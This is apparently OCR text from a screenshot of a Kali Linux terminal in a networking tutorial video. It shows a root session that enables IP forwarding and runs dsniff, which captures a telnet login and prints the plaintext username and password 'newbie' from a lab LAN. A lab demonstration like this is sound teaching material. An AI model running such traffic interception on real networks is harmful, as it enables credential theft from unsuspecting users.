 1 2 3 4 4 22:27
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~]
└─# dsniff
dsniff: listening on eth0
-----------------
03/28/22 22:26:23 tcp 192.168.66.136.49800 → 192.168.66.143.
23 (telnet)
newbie
newbie
exit
GD
NETWORKING
NEWBIE